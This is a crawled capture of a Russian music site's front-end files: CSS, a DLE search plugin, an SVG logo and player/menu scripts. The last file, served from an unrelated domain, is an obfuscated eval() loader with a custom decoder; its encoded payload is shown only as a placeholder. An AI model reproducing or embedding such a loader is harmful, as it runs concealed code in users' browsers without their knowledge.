	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu > * {margin-bottom: 40px;}

@media screen and (max-width: 1220px) {
	body {background-image: none; background: linear-gradient(to bottom, #ebf9fc, #dbe3f8, #f6d2f6, #c7f5f5, #f6d2f6, #ddd7f9);}
	.wrapper {overflow: hidden;}
	.wrapper-container {max-width:1000px; border-radius: 0;}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
	.col-side {width: 100%; order: 10; display: none;}
	.cols {grid-template-columns: minmax(0,1fr);}
	.col-side .js-this-in-mobile-menu {display: none;}
	.topper {height: auto;}
	.logo {min-width: 100px; margin: 0; margin-right: 20px;}
	.header__btn-menu {display: inline-flex; width: 40px; padding: 0; font-size: 18px; margin-left: 20px;}
	.sect__tabs li, .catmenu li {flex-grow: 1; justify-content: center; min-width: auto; white-space: nowrap;}

	.podb .podb-header {margin-top: -20px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.sect {grid-column: 1 / -1;}
	.header__search {margin-right: 20px;}
	.footer {display: block; text-align: center;}
	.footer__text {margin: 20px 0;}
	.footer__logo {margin: 0;}
	.track {width: 100%;}
	.topper {background-image: url(../images/topbg2.jpg);}
	.podb-item {width: 47.3%;}

	.fleft {margin-right: 20px;}
	.fctrl {margin-left: 20px;}
	.podb .podb-header {margin: -40px -20px 40px -20px; width: calc(100% + 40px); border-radius: 0;}
	.podb .podb-in {border-radius: 0;}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.header__search {min-width: 100%; order: 10; margin: 0; margin-top: 20px;}
	.header__search form {max-width: 100%; width: 100%;}
	.header__logo {flex: 1 1 0; max-width: 100%; min-width: 100px; margin: 0; margin-right: 20px;}
	.header__btn-login {width: 40px; overflow: hidden; font-size: 0; padding: 0; display: block; margin-right: -10px;}
	.header__btn-login::before {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
		font-size: 18px; content:"\f007"; font-weight: 300; font-family:'Font Awesome 5 Pro';}
	.sect__title, h1, h2, h3, h4, h5 {font-size: 22px;}
	.album-item {width: 31%;}
	.topper {margin-top: -140px; padding-top: 150px;}
	.topper__title {font-size: 22px;}
	.col-side123 {display: grid;}
	
	.fmain {margin-top: -180px; padding-top: 130px; background-size: 200% auto; background-repeat: repeat-y;}
	.fspeedbar, .fmain h1 {text-align: center;}
	.fcols, .fmid {display: block;}
	.fleft {margin: 0 auto; margin-bottom: 20px; margin-top: -20px;}
	.fctrl {width: 100%; margin: 0; margin-top: 20px;}
	.page__text .quote {margin-left: var(--indent-negative); margin-right: var(--indent-negative); padding-right: var(--indent);}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.ac-form__bottom > * {min-width: 100%;}
	.ac-form__bottom button {width: 100%; order: 10;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.track {gap: 10px; padding: 10px;}	
	.track__time {display: none;}
	.podb-item {width: 100%;}

	.podb-header h1 {margin-bottom: 10px;}
	.podb-header .page__rating {left: 10px; top: 10px;}
	.podb .podb-desc {padding: 20px;}
	.podb-header .podb-in {height: 200px;}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.hm2, .page__comments-info {display: none;}
	.topper__desc br {display: none;}
	.track12 {margin-left: -10px; margin-right: -10px; width: calc(100% + 20px) !important;}
	.track__play {position: absolute; left: 10px; top: 10px; z-index: 6; 
		border-radius: 4px; background-color: rgba(67, 161, 199, 0.6);}
	.sect__btn .btn {width: 100%;}
	
	.podb .podb-header {margin-top: -40px;}
	.full-text iframe {width: calc(100% + 40px); max-width: calc(100% + 40px); height: 260px; margin-left: -20px; margin-right: -20px;}
}


/* PLAYER
----------------------------------------------- */
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.wplayer {width: 100%; position: fixed; left: 0; bottom: 0; z-index: 997;
	background-color: #fff; color: var(--tt-lightest); box-shadow: 0 0 10px rgba(0,0,0,0.15);}
.audioplayer {max-width: 1100px; width: calc(100% - 40px); margin: 0 auto; height: 60px;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: relative; height: 10px; width: 500px; cursor: pointer;
	background-color: #eee; border-radius: 0px; margin-left: 20px;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%;
	background-color: rgba(0,0,0,0.1); border-radius: 0px; cursor: pointer;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%;
	z-index: 10; border-radius: 0px; background-color: var(--accent); cursor: pointer;}

.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a { display: block; height: 30px; line-height: 30px; text-align: center; color: var(--accent);}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px;
	background-color: #fff; box-shadow: 0 0 10px rgba(0,0,0,0.3); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px;
	position: relative; cursor: pointer; background-color: #eee; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: var(--accent);
	position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}

.ap-dl {font-size: 18px; margin-left: 20px; color: var(--accent-2);}
.ap-time {font-size: 12px; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px; border-radius: 0px;}
.ap-artist {font-size: 13px; margin-top: 4px; color: var(--tt-lighter); 
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ap-title {font-size: 15px; font-weight: 600; color: var(--tt);
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ap-btns {margin-right: 20px;}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center;
	border-radius: 50%; display: block; position: relative; margin: 0 20px;
	background: var(--accent); color: #fff;}
.ap-prev, .ap-next {cursor: pointer; font-size: 18px; color: var(--accent);}
.ap-prev:hover, .ap-next:hover, .audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #000;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover {background: var(--accent-darker); color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before, .wplayer-init .audioplayer-playpause .far:before {content: '\f04b'; padding-left: 1px;}
.audioplayer .far, .audioplayer .far::before {font-weight: 900 !important;}

@media screen and (max-width: 1220px) {
	.audioplayer-bar {position: absolute; left: 0; top: -6px; height: 6px; width: 100%; border-radius: 0; margin: 0;}
}
@media screen and (max-width: 590px) {
	.audioplayer-volume, .ap-time, .ap-img {display: none;}
	.audioplayer-playpause a {margin: 0 10px;}
}
	




--- FILE ---
content_type: application/x-javascript
request_url: https://m-zona.net/engine/lazydev/dle_search/lib/dle_search.js.php
body_size: 135
content:
let dleSearchConfig = {
    ajax: 0,
    maximunNews: 9,
    ajaxCategory: 0,
    ajaxTags: 0,
    ajaxXfield: 0,
    url: 0,
    page: window.location.pathname
};

--- FILE ---
content_type: application/javascript
request_url: https://m-zona.net/templates/m-zona/lazydev/dle_search/assets/dle_search.js
body_size: 1101
content:
/**
 * DLE Search
 *
 * @copyright 2021 LazyDev
 * @version   1.1.0
 * @link      https://lazydev.pro
 */

let dleSearchDelay = false;
let dleSearchValue = '';

$(function($) {
    $('body').on('click', '#dosearch', function () {
        formNavigation(-1);
    });

    $('body').on('click', '#searchsuggestions a', function(e) {
        e.preventDefault();
        let url = $(this).find('a').context === undefined ? $(this)[0].href : $(this).find('a').context.href;

        if (/(\d+)\-(\w+)\.html/i.test(url) || /(\d+)\/(\d+)\/(\d+)\/(\w+)\.html/i.test(url)) {
            $.post(dle_root + 'engine/lazydev/dle_search/ajax.php', {
                news: url,
                dle_hash: dle_login_hash
            }, function (data) {
                window.location.href = url;
            });
        } else {
            window.location.href = url;
        }
    });

    if (dleSearchPage == 'search') {
        $('body').on('click', '#dle-content a:not([onclick])', function(e) {
            e.preventDefault();
            let url = $(this).find('a').context === undefined ? $(this)[0].href : $(this).find('a').context.href;

            if (/(\d+)\-(\w+)\.html/i.test(url) || /(\d+)\/(\d+)\/(\d+)\/(\w+)\.html/i.test(url)) {
                $.post(dle_root + 'engine/lazydev/dle_search/ajax.php', {
                    news: url,
                    dle_hash: dle_login_hash
                }, function (data) {
                    window.location.href = url;
                });
            } else {
                window.location.href = url;
            }
        });
    }
});

function formNavigation(page) {
    page = page < 0 ? 0 : page;

    $('#from_page').val(page);
    $('#fullsearch').submit();

    return false;
}

function dleSearch() {
    $('#ajax_search').attr('autocomplete', 'off');

    $('#ajax_search').blur(function() {
        $('#searchsuggestions').fadeOut();
    });

    $('#ajax_search').keyup(function() {
        let inputString = $(this).val();

        if (inputString.length === 0) {
            $('#searchsuggestions').fadeOut();
        } else if (dleSearchValue !== inputString && inputString.length > 1) {
            clearInterval(dleSearchDelay);
            dleSearchDelay = setInterval(function() {
                dleSearchInterval(inputString);
            }, 200);
        }
    });
}

function dleSearchInterval(inputString) {
    clearInterval(dleSearchDelay);

    $('#searchsuggestions').remove();
    $('body').append("<div id='searchsuggestions' style='display:none'></div>");

    $.post(dle_root + 'engine/lazydev/dle_search/ajax.php', {story: inputString, dle_hash: dle_login_hash, thisUrl: dleSearchConfig.page}, function(data) {
        data = $.parseJSON(data);
        if (data.content !== 'return' && !data.error) {
            $('#searchsuggestions').html(data.content).fadeIn().css({
                'position': 'absolute',
                top: 0,
                left: 0
            }).position({
                my: 'left top',
                at: 'left bottom',
                of: '#ajax_search',
                collision: 'fit flip'
            });
        }
    });

    dleSearchValue = inputString;
}

if (dleSearchConfig.ajax === 0) {
    dleSearch();
}

if (dleSearchConfig.url === 1) {
    $('body').on('submit', 'form', function(e) {
        if ($(this).find('#ajax_search').length > 0) {
            e.preventDefault();
            let val = $(this).find('#ajax_search').val().trim();
            if (val) {
                $.post(dle_root + 'engine/lazydev/dle_search/ajax.php', {
                    story: val,
                    gu: 1,
                    dle_hash: dle_login_hash
                }, function (data) {
                    window.location.href = '/search/' + data;
                });
            }
        }
    });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://m-zona.net/templates/m-zona/images/logo.svg
body_size: 1106
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path xmlns="http://www.w3.org/2000/svg" d="m418.5 269.929688c23.992188 0 46.417969 6.816406 65.457031 18.621093 2.671875-14.445312 4.070313-29.328125 4.070313-44.53125 0-134.550781-109.46875-244.019531-244.019532-244.019531-134.546874 0-244.007812 109.46875-244.007812 244.019531 0 166.703125 164.875 285.382813 323.289062 230.796875-18.332031-21.703125-29.390624-49.726562-29.390624-80.285156 0-68.703125 55.890624-124.601562 124.601562-124.601562zm-142.34375 61.953124c0 48.199219-39.214844 87.425782-87.425781 87.425782-48.199219 0-87.425781-39.226563-87.425781-87.425782 0-48.210937 39.226562-87.429687 87.425781-87.429687 21.441406 0 41.113281 7.765625 56.335937 20.636719v-207.675782c0-11.96875 12.980469-19.410156 23.296875-13.472656l87.425781 50.316406c40.800782 23.480469 56.378907 74.917969 35.453126 117.097657-4.601563 9.308593-16.875 11.5-24.414063 4.558593-4.984375-4.550781-6.582031-12.023437-3.429687-18.375 13.636718-27.496093 3.480468-61.03125-23.121094-76.335937l-64.121094-36.90625v50.140625l47.972656 31.359375c7.183594 4.695313 9.203125 14.332031 4.507813 21.511719-4.6875 7.164062-14.300781 9.230468-21.523438 4.511718l-30.957031-20.242187zm0 0" fill="#43a1c7" data-original="#000000"/><path xmlns="http://www.w3.org/2000/svg" d="m188.730469 275.546875c-31.058594 0-56.335938 25.277344-56.335938 56.335937 0 31.058594 25.277344 56.335938 56.335938 56.335938 31.058593 0 56.335937-25.277344 56.335937-56.335938 0-31.058593-25.277344-56.335937-56.335937-56.335937zm0 0" fill="#43a1c7" data-original="#000000"/><path xmlns="http://www.w3.org/2000/svg" d="m418.5 301.019531c-51.570312 0-93.511719 41.953125-93.511719 93.511719 0 51.65625 42.042969 93.507812 93.511719 93.507812 51.558594 0 93.5-41.949218 93.5-93.507812 0-51.4375-41.816406-93.511719-93.5-93.511719zm64.699219 107.46875c-62.617188 30.71875-41.800781 20.5-91.457031 44.855469-10.328126 5.0625-22.386719-2.5-22.386719-13.960938v-89.707031c0-11.523437 12.09375-18.996093 22.386719-13.949219.472656.230469 90.980468 44.617188 91.457031 44.84375 11.589843 5.679688 11.582031 22.242188 0 27.917969zm0 0" fill="#43a1c7" data-original="#000000"/><path xmlns="http://www.w3.org/2000/svg" d="m400.445312 374.621094v39.828125c37.820313-18.550781 29.730469-14.582031 40.605469-19.917969-4.917969-2.40625 1.316407.648438-40.605469-19.910156zm0 0" fill="#43a1c7" data-original="#000000"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://m-zona.net/templates/m-zona/js/libs.js
body_size: 2284
content:
function checkPlaylistControls()
{

	$.get(dle_root + "engine/ajax/controller.php?mod=favorites", { my: 1, user_hash: dle_login_hash }, function(data){

		if ( data.favorites.length )
		{

			$('.playlist_control_container').each(function(){ 

				if ( -1 !== $.inArray( $(this).data('song_id'), data.favorites ) )
				{

					$(this).find('.remove_from_playlist_hide').attr('style','display:block !important')
                    .closest('a').attr('style','display:flex !important');
					$(this).find('.add_to_playlist_hide').attr('style','display:none !important')
                    .closest('a').attr('style','display:none !important');

				} else {

					$(this).find('.remove_from_playlist_hide').attr('style','display:none !important')
                    .closest('a').attr('style','display:none !important');
					$(this).find('.add_to_playlist_hide').attr('style','display:block !important')
                    .closest('a').attr('style','display:flex !important');

				}

			});

		}

	}, "json");

}


$(function () { 
	checkPlaylistControls();
});

function docready() {
    $("a.logo, .sb__menu a, .int, .top__header, a.podb-in, .sect__link, .sect__btn a, .track__desc a, a.track__desc, a.album-in, .pagination__pages a, .catmenu a, .speedbar a").addClass('wajax');
	// активируем нужные ссылки для переходов по страницам без перезагрузки. перечисление через запятую. 
	
	$('[data-height]').each(function(){
		var h = $(this).outerHeight(), hHide = $(this).data('height');
		if (h > hHide) {$(this).css({'overflow':'hidden','height':hHide+'px'}).after('<div class="show-text">Развернуть</div>');};
	});	
	$('body').on('click','.show-text',function(){
		$(this).prev('[data-height]').removeAttr('style'); 
		$(this).remove();
	});
	 
    $('#dle-content > #dle-ajax-comments').appendTo($('#page__comments-list')); 

	$('.js-comm-author').each(function(){
        var a = $(this), b = a.closest('.js-comm'), c = a.text().substr(0,1), 
            f = b.find('.js-comm-avatar'), e = f.children('img').attr('src'),
			d = ["#c57c3b","#753bc5","#79c53b","#eb3b5a","#45aaf2","#2bcbba","#778ca3"], rand = Math.floor(Math.random() * d.length);
		if (e == '/templates/'+dle_skin+'/dleimages/noavatar.png') {
            f.html('<div class="comment-item__letter d-flex jc-center ai-center" style="background-color:'+d[rand]+'">'+c+'</div>');
		};
    });	
	checkPlaylistControls();
};

$(document).ready(function(){
	
	docready(); 

	/* ====================== BUILDING ====================== */
	
	$('body').append('<div class="overlay"></div><div class="mobile-menu" id="mobile-menu"></div><div class="mobile-menu-close"><span class="fal fa-times"></span></div><div id="scrolltop"><span class="fal fa-long-arrow-up"></span></div>');
	$('.js-this-in-mobile-menu').each(function() {
		$(this).clone().appendTo('#mobile-menu');
	});	
	
	/* ====================== EVENTS ====================== */

	$(document).on('click','.js-show-login',function(){
		$('.overlay, .login').fadeIn(200);
		$('body').addClass('modal-is-opened');
		return false;
	});	

	$(document).on('click', '.js-share', function() {
		if ( $('.share-box').length == 0 ) { 
			var trg = $(this).data('href');
			$('body').append('<div class="share-box"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig" data-size="l" data-url="'+trg+'"></div></div>'); 
			//$('body').append('<div class="share-scr"><script async src="https://yastatic.net/share2/share.js"></script></div>');
			$('body').append('<div class="share-scr"><script async src="/templates/'+dle_skin+'/js/share.js"></script></div>');
        };
		$('.share-box, .overlay').fadeIn(200);
		//$('body').addClass('mobile-menu-is-opened');
	});

	$(document).on("click", "[data-ajaxc]:not(.is-active)", function(){
		var cust = $(this).attr("data-ajaxc"),
			trg = $(this).closest('.sect').children('.sect__content');
		trg.html('<span class="fas fa-spinner fa-spin"></span>');
		$.post(dle_root+"engine/ajax/custom.php", {castom:cust}, function(data){
			trg.html(data);
			checkPlaylistControls();$('[data-src]').lazyLoadXT ();
		});
		$(this).addClass('is-active').siblings().removeClass('is-active');
	});

	$(document).on('click', '.js-show-comments', function() {
		$('.page__comments-form').fadeToggle(0, function() {
			// $('html, body').animate({scrollTop:$('.page__comments-form').offset().top - 20}, 800);
		});
	});

	$(".js-show-mobile-menu").click(function(){
		$('.overlay').fadeIn(200);
		$('#mobile-menu, .mobile-menu-close').addClass('is-active');
		$('body').addClass('mobile-menu-is-opened');
	});
	$(document).on('click','.overlay, .login__close, .mobile-menu-close',function(){
		$('.overlay, .login, .share-box').fadeOut(200, function(){
			$('.share-box, .share-scr').remove();
		});
		$('#mobile-menu, .mobile-menu-close').removeClass('is-active');
		$('body').removeClass('modal-is-opened mobile-menu-is-opened');
	});
	
	/* ====================== DLE SCRIPTS ====================== */

	$(document).on('click','.ac-form__editor textarea, .fr-wrapper, .ac-form',function(){
		$('.ac-form').find('.form__row--protect').removeClass('d-none');
	});
	$('.login__social-btns a').on('click',function(){
	   	var href = $(this).attr('href'), width  = 820, height = 420, 
	   		left   = (screen.width  - width)/2, top   = (screen.height - height)/2-100;   
		auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       	return false;
	}); 
	var gotop = $('#scrolltop'); 
	$(window).scroll (function () {
		if ( $(this).scrollTop () > 300 ) { gotop.fadeIn(200); } 
		else { gotop.fadeOut(200); }
	});	
	gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
});

 
/* END */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140977
body_size: 1625
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"NSEnharTc",19,5,18))